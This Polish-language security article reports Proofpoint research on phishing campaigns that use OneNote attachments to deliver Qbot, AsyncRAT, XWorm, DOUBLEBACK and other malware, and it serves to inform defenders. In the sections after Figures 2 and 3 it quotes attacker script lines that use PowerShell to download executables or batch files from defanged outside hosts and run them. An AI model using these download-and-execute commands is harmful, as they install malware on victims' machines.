Dokumenty OneNote wykorzystywane do dostarczania złośliwego oprogramowania



Wzrasta wykorzystanie dokumentów MS OneNote do dostarczania złośliwego oprogramowania, w tym celu stosowana jest sprawdzona metoda dostarczania plików za pośrednictwem poczty elektronicznej. Badacze Proofpoint zaobserwowali nowe kampanie mające wpływ na organizacje na całym świecie. Grupa cyberprzestępcza TA577, znana z ataków wykorzystujących Qbot, IcedID, SystemBC, SmokeLoader, Ursnif i Cobalt Strike, powróciła po miesięcznej przerwie z trojanem Qbot. Cyberprzestępcy dostarczają złośliwe oprogramowanie za pośrednictwem dokumentów programu OneNote, z rozszerzeniami .one, za pośrednictwem załączników w wiadomościach e-mail i adresów URL. W grudniu 2022 roku firma Proofpoint zaobserwowała sześć kampanii wykorzystujących załączniki programu OneNote do dostarczania złośliwego oprogramowania AsyncRAT. W styczniu 2023 r. firma Proofpoint zaobserwowała ponad 50 kampanii OneNote dostarczających różne warianty złośliwego oprogramowania, w tym AsyncRAT, Redline, AgentTesla i DOUBLEBACK. Warto zauważyć, że grupa TA577 używała dokumentów OneNote do dostarczania trojana Qbot pod koniec stycznia 2023 r. Cyberprzestępcy w coraz większym stopniu używają plików OneNote w celu obejścia wykrywania zagrożeń. Odkąd firma Microsoft wprowadziła domyślne blokowanie makr w 2022 r., cyberprzestępcy eksperymentowali z wieloma nowymi taktykami, technikami i procedurami (TTP), w tym wykorzystanie rzadko obserwowanych typów plików, takich jak wirtualny dysk twardy (VHD), skompilowany HTML (CHM) i obecnie OneNote (.one). Obserwowane przez badaczy Proofpoint kampanie e-mailowe wykorzystujące program OneNote do dostarczania złośliwego oprogramowania mają podobne cechy. Chociaż tematy wiadomości i nadawcy są różni, prawie wszystkie kampanie wykorzystują unikalne wiadomości do dostarczania złośliwego oprogramowania i zazwyczaj nie wykorzystują przejmowania wątków. Wiadomości zazwyczaj zawierają załączniki plików programu OneNote z tematami takimi jak faktura, przelew, wysyłka i sezonowe jak premia świąteczna. W połowie stycznia 2023 r. badacze Proofpoint zaobserwowali, że cyberprzestępcy używają adresów URL do dostarczania załączników programu OneNote, które używają tych samych TTP do wykonywania złośliwego oprogramowania. Obejmuje to kampanię TA577 obserwowaną 31 stycznia 2023 r. Dokumenty programu OneNote zawierają osadzone pliki, często ukryte za grafiką przypominającą przycisk. Gdy użytkownik dwukrotnie kliknie osadzony plik, zostanie wyświetlone ostrzeżenie. Jeśli użytkownik kliknie przycisk Kontynuuj, plik zostanie wykonany, może to być różnego rodzaju plik wykonywalny, plik skrótów (LNK) lub plik skryptów, taki jak aplikacja HTML (HTA) lub plik skryptu systemu Windows (WSF). Liczba kampanii z załącznikami OneNote znacznie wzrosła między grudniem 2022 r. a 31 stycznia 2023 r. Ponadto, podczas gdy Proofpoint zaobserwował, że kampanie OneNote dostarczały AsyncRAT tylko w grudniu 2022, to w styczniu 2023 było siedem dodatkowych złośliwych programów dystrybuowanych za pośrednictwem załączników OneNote: Redline, AgentTesla, Quasar RAT , XWorm, Netwire, DOUBLEBACK i Qbot. Kampanie były skierowane do organizacji na całym świecie, w tym w Ameryce Północnej i Europie.

Rysunek 1 Liczba kampanii w okresie od grudnia 2022 r. do 31 stycznia 2023 r. oraz łączna liczba kampanii według typu złośliwego oprogramowania



Dwie kampanie z grudnia 2022 r. obejmowały nadawców podających się za podmioty z branży lotniczej i zawierały nazwy załączników związane z częściami maszyn i specyfikacjami. Wiadomości zawierały załącznik OneNote zawierający plik HTA, który wywołuje skrypt PowerShell w celu pobrania pliku wykonywalnego (np. Excel.exe) z adresu URL. Wiadomości te były skierowane do podmiotów z branży produkcyjnej i przemysłowej.

Rysunek 2 Podszywanie się pod OneNote

Uruchamiany skrypt:

oShell.Run „cmd /c powershell Invoke-WebRequest -Uri hxxp[:]3.101.39.145/TPAEROSPACE.one -OutFile $env:tmp\kp.one; PowerShell Start-Process -Filepath $env:tmp\kp.one; Start-Sleep -Seconds 1 ” & DontShowWindow, WaitUntilFinished

oShell.Run „cmd /c powershell Invoke-WebRequest -Uri hxxp[:]3.101.39.145/Excel.exe -OutFile $env:tmp\system32.exe; PowerShell Start-Process -Filepath $env:tmp\system32.exe; Start-Sleep -Seconds 1 ” & DontShowWindow, WaitUntilFinished



Kampanie te zazwyczaj obejmowały tysiące wiadomości i nie były skierowane do konkretnych organizacji ani branż, lecz nadal korzystały z tych samych TTP, z ukrytymi plikami osadzonymi w załączniku OneNote, które ostatecznie prowadziły do pobrania złośliwego oprogramowania. W wielu kampaniach cyberprzestępcy wykorzystywali legalne usługi „OneNote Gem” i Transfer.sh do hostowania złośliwego oprogramowania. 19 stycznia 2023 r. firma Proofpoint zaobserwowała dwie kampanie wykorzystujące adresy URL do dostarczania załączników OneNote, które prowadziły do ładunków XWorm i DOUBLEBACK. Niemal wszystkie kampanie zawierały tematykę związaną z wysyłką, fakturami, podatkami oraz innymi ogólnymi tematami związanymi z biznesem. Podczas gdy większość kampanii prowadzona jest w języku angielskim, badacze zidentyfikowali jedną kampanię wykorzystującą temat faktury, dostarczającą XWorm i AsyncRAT zarówno w języku angielskim, jak i francuskim. Wiadomości zawierały załącznik programu OneNote ze skryptem PowerShell, pobierający pliku wsadowy (system32.bat) z adresu URL.

Rysunek 3 Kampania dostarczająca XWorm i AsyncRAT – temat faktura

Uruchamiany skrypt:

ExecuteCmdAsync „cmd /c powershell Invoke-WebRequest -Uri hxxps[:]stnicholaschurch.ca/Invoice.one -OutFile $env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one”

ExecuteCmdAsync „cmd /c powershell Invoke-WebRequest -Uri hxxps[:]stnicholaschurch.ca/Cardlock_341121.bat -OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat”



Warto zauważyć, że 19 stycznia 2023 r. badacze Proofpoint zaobserwowali kolejną, niewielką kampanię rozpowszechniania backdoor’a DOUBLEBACK, jest to backdoor działający w pamięci, który umożliwia rekonesans hosta i sieci, kradzież danych i daje możliwość załadowania kolejnych złośliwych aplikacji. Była to pierwsza zaobserwowana kampania OneNote wykorzystująca przejmowanie wątków. Wiadomości zawierały adresy URL w kilku domenach, z identyfikatorem URI kończącym się na /download/[guid]. Adres URL prowadzi do pobrania pliku zip (4752-23 Order Confirmation.zip), który zawiera program OneNote o tej samej nazwie.

Rysunek 4 Przynęta z DOUBLEBACK

Po otwarciu programu OneNote szablon doradzał użytkownikowi „Kliknij dwukrotnie, aby wyświetlić plik”. W przypadku kliknięcia, program OneNote próbowałby uruchomić plik VBS (JnNNj3.vbs) osadzony za przyciskiem. Użytkownik zostałby najpierw poinformowany o zagrożeniach bezpieczeństwa związanych z otwieraniem załącznika, lecz w przypadku kontynuowania VBS zostałby w pełni wykonany, pobierając skrypt PowerShell i uruchomiony zostaje DOUBLEBACK.

Badacze Proofpoint powiązali wiele artefaktów zaobserwowanych w kampaniach z repozytoriami na GitHub powiązanymi z użytkownikiem MREXw, obejmuje to też domenę „direct-trojan.com” oraz technikę szyfrowania plików wsadowych.

Niestety coraz częściej cyberprzestępcy używają załączniki programu OneNote, aby ominąć wykrywanie zagrożeń. Użycie OneNote przez grupę TA577 sugeruje, że inne grupy cyberprzestępcze zaczną wkrótce korzystać z tej techniki. Grupa TA577 jest brokerem początkowego dostępu, który ułatwia kolejne infekcje dodatkowym złośliwym oprogramowaniem, w tym ransomware. Na podstawie danych z repozytoriów szkodliwego oprogramowania typu open source, początkowo zaobserwowane załączniki nie zostały wykryte jako złośliwe i to przez wiele silników antywirusowych, dlatego prawdopodobne jest, że początkowe kampanie miały wysoki wskaźnik skuteczności, jeśli wiadomość e-mail nie została zablokowana. Należy nadmienić, że wszyscy klienci Proofpoint byli chronieni, ponieważ wiadomości zostały uznane za złośliwe. Należy zauważyć, że atak jest skuteczny tylko wtedy, gdy użytkownik wejdzie w interakcję z załącznikiem, w szczególności poprzez kliknięcie osadzonego pliku i zignorowanie komunikatu ostrzegawczego wyświetlanego przez program OneNote.